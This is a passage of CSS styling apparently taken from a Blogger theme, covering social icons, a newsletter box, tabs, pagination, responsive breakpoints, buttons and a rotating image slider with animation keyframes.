.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
